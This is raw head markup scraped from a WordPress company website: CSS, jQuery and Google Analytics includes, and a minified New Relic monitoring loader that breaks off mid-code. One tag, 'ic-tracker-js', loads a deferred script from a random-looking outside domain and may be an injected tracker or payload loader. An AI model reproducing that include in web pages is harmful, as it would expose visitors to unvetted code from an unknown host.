.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5d6af717-ccbc-480f-b4dd-dbc6ea3188fa) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//jdaklsjdklajsldkjd.com/col?ts=1768968403" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.googletagmanager.com/gtag/js?id=G-FPY31K9G9Y" id="google_gtagjs-js" async></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.intellinez.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FPY31K9G9Y");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="//www.intellinez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//www.intellinez.com/wp-json/wp/v2/categories/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.intellinez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"4741193",trustKey:"4741193",agentID:"1120389201",licenseKey:"NRJS-a7305220b115564c260",applicationID:"1120389201"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRJS-a7305220b115564c260",applicationID:"1120389201",sa:1};
;/*! For license information please see nr-loader-spa-1.286.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>h,gD:()=>g,xN:()=>p});var n=r(3333);const i=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var o=r(2614),a=r(944),s=r(384),c=r(8122);const u="[data-nr-mask]",d=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:o.wk,inactiveMs:o.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){i(t)?e.mask_selector="".concat(t,",").concat(u):""===t||null===t?e.mask_selector=u:(0,a.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){i(t)?e.block_selector+=",".concat(t):""!==t&&(0,a.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,a.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}},l={},f="All configuration objects require an agent identifier!";function h(e){if(!e)throw new Error(f);if(!l[e])throw new Error("Configuration for ".concat(e," was never set"));return l[e]}function p(e,t){if(!e)throw new Error(f);l[e]=(0,c.a)(t,d());const r=(0,s.nY)(e);r&&(r.init=l[e])}function g(e,t){if(!e)throw new Error(f);var r=h(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.286.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(7836),i=r(3241);const o=new Set,a={};function s(e,t){const r=n.ee.get(t);a[t]??={},e&&"object"==typeof e&&(o.has(t)||(r.emit("rumresp",[e]),a[t]=e,o.add(t),(0,i.W)({agentIdentifier:t,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9414:(e,t,r)=>{"use strict";r.d(t,{J:()=>c});var n=r(7836),i=r(2646),o=r(944),a=r(3434);const s=new Map;function c(e,t,r,c){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,o.R)(29);const u=function(e){return(e||n.ee).get("logger")}(e),d=(0,a.YM)(u),l=new i.y(n.P);l.level=c.level,l.customAttributes=c.customAttributes;const f=t[r]?.[a.Jt]||t[r];return s.set(f,l),d.inPlace(t,[r],"wrap-logger-",(()=>s.get(f))),u}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s,rF:()=>d});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}function d(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>T,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const 